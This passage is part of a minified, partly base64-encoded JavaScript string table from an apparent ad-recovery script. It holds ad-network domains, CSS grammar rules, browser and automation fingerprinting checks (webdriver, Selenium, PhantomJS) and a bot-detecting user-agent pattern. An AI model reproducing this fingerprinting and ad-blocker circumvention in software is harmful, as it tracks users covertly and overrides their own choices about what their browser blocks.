[0,∞]>","def","adshield","as_parent","Operator","bidsBackHandler","bqstreamer.com","svh","SyntaxMatchError","nth","https://css-load.com","chromium","pa-pbjs-frame","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","this.postMessage(...arguments)","HTMLMetaElement_content","decorator","#adshield","loc","skipWs","Window","ZWhvcg==","auto|<position>","pw-","ads.nicovideo.jp","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","-webkit-calc(","<'margin-right'>","cmpStatus","Advertisement","content_ad","cache_is_blocking_acceptable_ads","findValueFragments","https://ssb-global.smartadserver.com/api/bid","normal|<number>|<length>|<percentage>","atob","; Expires=","contents","idSubstring","<'border-top-width'>||<'border-top-style'>||<color>","ZmthZA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","Node","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","writable","collapse|separate","body","bnh6bg==","declaration","[clip|ellipsis|<string>]{1,2}","<counter-style>|<string>|none","even"," not an object","ghi","33across.com","/npm-monitoring",".getAdserverTargeting","Comment","` for ","<grid-line>","<string>","<number-percentage>{1,4}&&fill?",":not(","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","paint( <ident> , <declaration-value>? )","type","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<percentage>","https://googleads.g.doubleclick.net","<number>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","absolute","Unsupported version: ","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","getSetCookie","861FfmJRU",'[data-id^="div-gpt-ad"]',"brandmetrics.com","2mdn.net","Element_querySelector","shouldUseOrigin","block|inline|run-in","[[auto|<length-percentage>]{1,2}]#","/iu3","<url> <decibel>?|none","revert","<masking-mode>#","boundingClientRect","string-api","fansided","BotdError","7cfdc6c7","createItem","argument name is invalid","insert"," is expected","https://s.html-load.com","adChoice","window.external.toString is not a function","charCodeAt","length","getWriter","attributionSrc","[restore-rejections] handleQueued fetch","insertData","<body","call","_serializeMappings","infinite|<number>","encode","none|blink","https://orbidder.otto.de/bid","auto|none|antialiased|subpixel-antialiased","videostep.com","left|right|none|inline-start|inline-end","Element_getElementsByClassName","fetch","padStart","Y29rcQ==","generate","cqb","_array","iframe message timeout","adshield-loaded","/recaptcha/api2/aframe","querySelectorAll","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","unknown","vendor","visibility","MatchGraph","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","HTMLFormElement","__selenium_unwrapped","luminance|alpha","N is expected","isArray","keepalive","start prebid request bidsBackHandler for ","<single-animation-composition>#","[<box>|border|padding|content|text]#","useragent","element display none important","<'align-self'>|anchor-center","<single-animation-direction>#","ad-placeholder","general-enclosed","allow-scripts","myhomebook.de","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","includes","Identifier or parenthesis is expected","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","HTMLScriptElement_attributionSrc","scripts","auto|sRGB|linearRGB","https://ad-delivery.net/px.gif?ch=1","<'min-height'>","odd","cef","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","setInterval","performance","svmin","lookupType","auto|inter-character|inter-word|none","isMainFrame","redir","visible","appendList","nextSibling","samsungbrowser","constructor","<combinator>? <complex-real-selector>","default|menu|tooltip|sheet|none","adform.net","Intl","dggn","none|<position-area>","<'inset'>","matcher","none|both|horizontal|vertical|block|inline","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","AtKeyword","version","Response_url","has","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","yieldlove.com","/analytics?host=","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","DOMParser_parseFromString","source","_file","<percentage>|<length>","@@toPrimitive must return a primitive value.","walk","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","middle","document - find element","Group","get-computed-style","getArg","_grecaptcha_ready","<number [1,∞]>","recoverAds","setRequestHeader","; Priority=Medium","fromEntries","num","saturate( <number-percentage> )","readSequence","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","HTMLAnchorElement_search"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","First-party image load success","sandbox","aWQ=","parent","playwire.com","Element_setAttributeNS","male|female|neutral","auto|loose|normal|strict|anywhere","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","closed","rawMessage","classList","3rd-party xhr unexpected response","<'block-size'>","getNode","PerformanceResourceTiming_transferSize","mod( <calc-sum> , <calc-sum> )","as_window_id","circle|ellipse","Element",'<div class="CAN_content">',"gblpids","XMLHttpRequest.onreadystatechange","adjust.com","document.documentElement.clientWidth, clientHeight","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","blocking_ads","adroll.com","; SameSite=Strict","<'border-top-color'>","https://cmp.autobild.de","headers","application/json","auto|none|text|all","padding-left","https://consent.sussexexpress.co.uk","margin-top","feature","stopPropagation","transferSize","139341","opr","matched","undefined",". Phase: ","ins.adsbygoogle","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cdn.confiant-integrations.net","jump-start|jump-end|jump-none|jump-both|start|end","lastIndexOf","filename","exportSnapshot","text","<'margin-left'>{1,2}","defineProperty","c.appier.net","urlGenerate","Boolean","localeCompare","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","isParentsDisplayNone","requestAnimationFrame","20030107","combo","about:","optimise.net","auto|<anchor-name>","element","/health-check","adlib","about:srcdoc","invert( <number-percentage> )","Ratio","max-height","idFilter","localStorage","getUserIds","data-cmp-ab","as_apply","balance","<'border-width'>||<'border-style'>||<color>","decodeId","en-us","normal|bold|<number [1,1000]>","set","thread-","auto|<length-percentage>","adscale.de","AttributeSelector","driver","recovery_loaded_time","getParameter","` is missed","https://cmp.osano.com","and","ms, fetchElapsed: ","reserved1Input","http","view( [<axis>||<'view-timeline-inset'>]? )","Spaces","auto|none|preserve-parent-color","exp( <calc-sum> )","document - link element","max( <calc-sum># )","prototype","<'inset-inline'>","` should not contain a prelude","ignoreInvalidMapping","OutOfPageFormat","as_","adnxs.com","ownerNode",".pages.dev","BatteryManager","webgl","requestBids","/ssvast_track/v2","initMain","( <media-condition> )|<media-feature>|<general-enclosed>","/getconfig/sodar","flashtalking.com","auto|<animateable-feature>#","[pack|next]||[definite-first|ordered]","&url=","isVisibleContent","prependList","__tcfapi","pos","splitCookiesString","<'border-style'>","Dimension","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","privacy-center.org","reject","ag.dns-finder.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","<length-percentage>&&hanging?&&each-line?","<integer>","event_sample_ratio",'<div class="',"querySelector","CSSStyleDeclaration_cssText","renderer","hash-token","Element_innerHTML","writeln","que","Expected ","webdriver","scrollX,Y","getDomId","onclick","normal||[size|inline-size]","getOutOfPage","[contextual|no-contextual]","<length>|<percentage>|auto","MessageEvent_data","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","isEncodedId","dvmax","d15kdpgjg3unno.cloudfront.net","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'border-bottom-right-radius'>","boolean-expr","brainlyads.com","akamaized.net","border-box|padding-box|content-box","auto|<integer>{1,3}","img","firefox_etp_enabled",'[name^="google_ads_iframe"]',"appendData","_validateMapping","tokenType","MSG_ACK_VISIBLE","image","<'align-self'> <'justify-self'>?","ads.blogherads.com","ar-v1","isNaN","line","unit","skewY( [<angle>|<zero>] )","otSDKStub","stickyads","toSetString","break"," pending cmds","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","HTMLAnchorElement","resize","description","[auto|<length-percentage>]{1,4}","j7p.jp","bot","isAdBlockerDetected","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Proxy","cssWideKeywords","sping","none|auto|textfield|menulist-button|<compat-auto>","skipUntilBalanced","createElement","() { [native code] }","allowRunInIframe","<'max-height'>","didomi-","prev","cssTargetRegex","inventory_id","forceBraces","img_","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","matrix3d( <number>#{16} )","concat","openx.net","only","PseudoClassSelector","center|start|end|flex-start|flex-end","appiersig.com","none|[crop||cross]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","asadcdn.com",'[id^="dfp-ad-"]',"getWindowId","Failed to load profile: ","<calc-product> [['+'|'-'] <calc-product>]*","360yield.com","generic( kai )|generic( fangsong )|generic( nastaliq )","replaceAll","<font-stretch-absolute>{1,2}","blur( <length> )","intersectionRatio","advertiserId","display none excluding pro","<easing-function>#","shouldRecover evaluation error:","nullable","hostage","try-catch","` has no known descriptors","<'margin-left'>","scrollTo","HTMLAnchorElement_target","[<box>|border|padding|content]#","prevUntil","none|<length>","MediaQueryList","stack","webDriver","shardingIndex","none|element|text","scrollHeight","autobild.de","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","buzzfeed.com","-src","ADNXSMediation","lngtdv.com","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","__driver_unwrapped","custom-ident","_isTcfNeeded","sources","<'rest-before'> <'rest-after'>?","Firefox/","advertisement__label","media","ocelot.studio","fill|contain|cover|none|scale-down","fromSetString","isBrave","Blocked prebid request error for ","$chrome_asyncScriptInfo","Unknown node type: ","webkitPersistentStorage",'meta[http-equiv="Content-Security-Policy"]',"DOMParser","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","host","normal|<length>","skip-node","parseWithFallback","Keyword","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","loaded","currentScript","longestMatch","HTMLElement_dataset","` in `","setSource","start","<absolute-size>|<relative-size>|<length-percentage>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","initial","] by [","svi","<header","hooked_page","/cou/iframe","adv-","welt.de","generic","Expect an apostrophe","mixed|upright|sideways","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=",'iframe[name="',"gamezop.com","noktacom.rtb.monetixads.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","recovery","<counter()>|<counters()>",", scrollY: ","[data-uri]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","abgroup","timesofindia.indiatimes.com","width not set properly","done",'<div class="CAN_ad">',"ad-delivery.net","auto|<color>{2}","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","slotRenderEnded","as-tester-handler-added","iframe negotiate: safari/firefox timeout configured. timeout: ","cefsharp","none|[<shape-box>||<basic-shape>]|<image>","textAd","offsetAndType","recovery_adm_click_ar","HTMLVideoElement_src","programme.tv","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","is_acceptable_ads_blocked","inline|block|horizontal|vertical","auto|<custom-ident>","Invalid mapping: ","https://bidder.criteo.com/cdb","outerWidth","focus/","<'border-top-width'>","privacy-mgmt.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","pub_728x90","fromArray","privacymanager.io","ric","_map","bricks-co.com","env( <custom-ident> , <declaration-value>? )","unprotect","response","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","ad-stir.com","safeframe.googlesyndication.com","}-token","counters( <counter-name> , <string> , <counter-style>? )","installedModules","land","__fxdriver_evaluate","clear","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","rfihub.com","content|fixed","div#contents","__driver_evaluate","Timed out waiting for consent readiness","cp.edl.co.kr","<url>|none","allowInterstitial","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","closest-side|closest-corner|farthest-side|farthest-corner|sides","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","Invalid protect url: ","[auto|alphabetic|hanging|ideographic]","af8d5326","iterations","pop","isSamsungBrowser","googleads.g.doubleclick.net","dsp-service.adtarget.biz","onLine","pn.ybp.yahoo.com","/static/topics/topics_frame.html","document.classList.remove not work","https:","none|circle|disc|square","initLogMessageHandler","hasOwnProperty","cqmin","notifications","insertList","callPhantom","<url>","test","Date.now","yieldmo.com","getSlotId","base64 failed","AdShield API cmd.push","CDC-token","Favicon loading failed. Media negotiations will be suppressed.","publisher1st.com","<bg-size>#","Unknown node type `","dotomi.com","<transform-function>+","serif|sans-serif|cursive|fantasy|monospace","sessionStorage","ads.linkedin.com","pointer-events","Too many question marks","<predefined-rgb> [<number>|<percentage>|none]{3}","Negotiate sync vital failed: ","normal|break-word","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","\x3c!--","Blocked prebid request for ","Mismatch","auto|text|none|contain|all","[none|<custom-ident>]#","consumeFunctionName","getSlotElementId","Equal sign is expected","?as-revalidator=","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","sussexexpress.co.uk","semicolon-token","navigator.appVersion is undefined","<custom-ident>","Multiplier","display","yieldlab.net","protectHtml","petbook.de","scale3d( [<number>|<percentage>]#{3} )","https://consent.yorkshirepost.co.uk","botKind","opacity","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","_skipValidation","adsrvr.org","List<","<'margin-bottom'>","<compositing-operator>#","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","function ","osano-","__selenium_evaluate","string","techbook.de","script-src","https://hb.minutemedia-prebid.com/hb-mm-multi","Terminate - not active","getReader","ReadableStream","<number [0,∞]> [/ <number [0,∞]>]?","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","<color>&&<color-stop-angle>?","leaderboard","Unknown field `","data","Element not visible v2 | ","Semicolon or block is expected","lr-tb|rl-tb|tb-rl|lr|rl|tb","explicit",", fetch: ","escape","placeholder-slot","iframe load timeout-fetch error: ","cache_adblock_circumvent_score","insurads.com","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","ltr|rtl","[csstree-match] BREAK after ","/pagead/gen_204?","HTMLImageElement_attributionSrc","hidden","adunit","; SameSite=Lax","push","country","clamp( <calc-sum>#{3} )","HTMLAnchorElement_attributionSrc","halifaxcourier.co.uk","translate3d( <length-percentage> , <length-percentage> , <length> )","<'margin-inline'>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","matchProperty","trvdp.com","reserved2Output","abc","Hex or identifier is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cursor",".start","defineOutOfPageSlot","<!DOCTYPE html>","errorTrace","partitioned","pubkey","<ident>","Unexpected input","as_inventory_frame_listener_adder","x-frame-width","nicovideo.jp","find","LayerList","GET","directives","SyntaxError","scaleX( [<number>|<percentage>] )","27d518f0","\\$&","option path is invalid",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"race","merequartz.com","postrelease.com","cssText","base[href]","imasdk.googleapis.com","normal|reverse|alternate|alternate-reverse","image-set( <image-set-option># )","nthChildOf","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","releaseEvents","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","microad.jp","auto|<length>","<media-not>|<media-and>|<media-or>|<media-in-parens>","denied","pagehide","comment-token","flip-block||flip-inline||flip-start","rex","data-freestar-ad","Range_createContextualFragment","drop-shadow( <length>{2,3} <color>? )","important","none|<position>#","number","selenium-evaluate","expires","; Priority=Low","event","startOffset","Match","xg4ken.com","https://fb.content-loader.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","pageview","path","airtory.com","https://ib.adnxs.com/ut/v3/prebid","Apple","INTERSTITIAL","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","programme-tv.net","Integer is expected","cachedResultIsInAdIframe","EventTarget_removeEventListener","getAtrule","blocked","[discretionary-ligatures|no-discretionary-ligatures]","1339490GTIQpe","compareByGeneratedPositionsDeflatedNoLine","translateX( <length-percentage> )","/filter-fingerprint","invalid url (anchor href set): ","stats.wp.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","auto|none|scrollbar|-ms-autohiding-scrollbar","<media-not>|<media-and>|<media-in-parens>","thatgossip.com","a.teads.tv","cmVzZXJ2ZWQySW5wdXQ=","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","BotDetector.detect can't be called before BotDetector.collect","elem","pathname","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<grid-line> [/ <grid-line>]{0,3}"," or hex digit","originalLine","navigator.plugins.length is undefined","` for `visit` option (should be: ",'" as-key="','\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"ladsp.com","HTMLTableSectionElement","CSSStyleSheet_insertRule","supplierId","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>",'[id*="',"[<layer-name>#|<layer-name>?]","idx","margin-right","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Failed to decode protect-id: id is empty","random","data-non-sharding","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","tokenCount","var(","$1   ","hue-rotate( <angle> )","_prototype","addType_","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Please enter the password","image( <image-tags>? [<image-src>? , <color>?]! )","googletag","dbm_d","pipeThrough","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","calledSelenium","match.rundsp.com","userLanguage","content-ad","<angle>","data-ad-width","as_console","adtrafficquality.google","HTMLFormElement_action","none|proximity|mandatory","secure","<symbol> <symbol>?","Bad value `","prompt","recovery_adm_gpt_request","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","adhesion","option domain is invalid","HTML","asin( <calc-sum> )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","row|row-reverse|column|column-reverse","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Symbol","__webdriver_script_fn","encodeUrl","trident","open","none|chained","https://cmp.fitbook.de","XMLHttpRequest_status","adsafeprotected.com","skipValidation","<integer>&&<symbol>","initial|inherit|unset|revert|revert-layer","edg/","<'margin-block-end'>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","functionBind","element out of viewable window","RegExp","atrule","avt","Element_ariaLabel","scrollBy","__rgst_cb","https://","nightmare","<'border-top-color'>{1,2}","properties","doubleclick\\.net","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","truvidplayer.com","sepia( <number-percentage> )","DisallowEmpty","credentials","MatchOnceBuffer","<position>#","forEachRight","code","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","HTMLTableCaptionElement","windowExternal","readystatechange","<image>|none","slice|clone","Document_querySelector","_sourceRoot","\n--","3rd-party script error","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","endpoint",'":[{"id":"',"sync.search.spotxchange.com","getSizes","sharethrough.com",'meta[name="',"none|<filter-function-list>","HTMLStyleElement","campaignId","getConfig","adjacket","flow|flow-root|table|flex|grid|ruby","<'align-items'> <'justify-items'>?","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","banner-ad","https://pbs.nextmillmedia.com/openrtb2/auction","as_test","childNodes","String","none|[x|y|block|inline|both] [mandatory|proximity]?",'<html><head><script src="',"outerHTML","width","cookielaw.org","Node_insertBefore","1.9.1","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","_parent","first","em5iZw==","fraudSensorParams","searchParams","ot-","trackad.cz","adspsp.com","Element_closest","onlyForAsTest","Type of node should be an Object","fetch: ","el.quizlet.com","process","getType","script_onerror","document.querySelectorAll","Combinator",'[id^="gpt_ad_"]',"<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","unhandled exception - ","iterator","Field `","<any-value>","side_ad","pmdstatic.net","Function.prototype.bind is undefined","isElementDisplayNone","async","SyntaxReferenceError","socdm.com","Window_name","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<relative-real-selector>#","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","https://ad.yieldlab.net/yp","kargo-","content-box|padding-box|border-box|fill-box|stroke-box|view-box","rlcdn.com","triggerCount","substringToPos","responseURL","calc( <calc-sum> )","compareByOriginalPositionsNoSource","getElementsByTagName","ivt","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","CDO-token","Must be between 0 and 63: ","AddMatchOnce","Url","fields","auto|wrap|nowrap","INVENTORY_FRAME",", scrollX: ","toUpperCase","modifier","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Object","dvmin","scanSpaces","toJSON","<string> [<integer>|on|off]?","htlbid.com","__prehooked","brave","normal|<length-percentage>","content-visibility","PluginArray","splice","<number>|<dimension>|<ident>|<ratio>","cache_isbot","[<integer>&&<symbol>]#","Frame not visible","AnPlusB","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","mediaText","none|<offset-path>||<coord-box>","always|[anchors-valid||anchors-visible||no-overflow]","http:","[<length-percentage>|left|center|right]#","[<filter-function>|<url>]+","<image>|<color>","gecko","Element_classList","encodeURIComponent","Zm1qeA==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","monitoring","<'height'>","navigator.connection is undefined","leave","url-token","none|<angle>|[x|y|z|<number>{3}]&&<angle>","navigator.mimeTypes is 